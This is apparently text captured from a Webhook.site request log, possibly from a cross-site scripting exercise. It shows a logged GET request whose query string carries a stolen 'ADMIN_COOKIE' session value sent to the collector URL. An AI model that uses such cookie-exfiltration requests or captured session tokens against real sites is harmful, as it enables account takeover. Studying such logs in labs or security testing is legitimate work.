 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
Search Query ?
GET #12042 2001:bc8:35b0:c166::151
02/11/2022 16:18:16
GET #c0255 115.79.142.34
02/11/2022 16:18:13
Request Details Permalink Raw content Export as
GET https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f?c=status%3Dinvite%3B%20ADMIN_COOKIE%3D
SY2USDIH78TF3DFU78546TE7F
Host 2001:bc8:35b0:c166::151 whois
Date 02/11/2022 16:18:16 (7 phút trước)
Size 0 bytes
ID 12042c43-ffef-456d-8b79-53b2cafd4ab3
Files
Query strings
c status=invite; ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
No content
Headers
connection
accept-language
accept-encoding
referer
sec-fetch-dest
sec-fetch-mode
sec-fetch-site
accept
user-agent
upgrade-insecure-requests
host
content-length
content-type
Form values
(empty)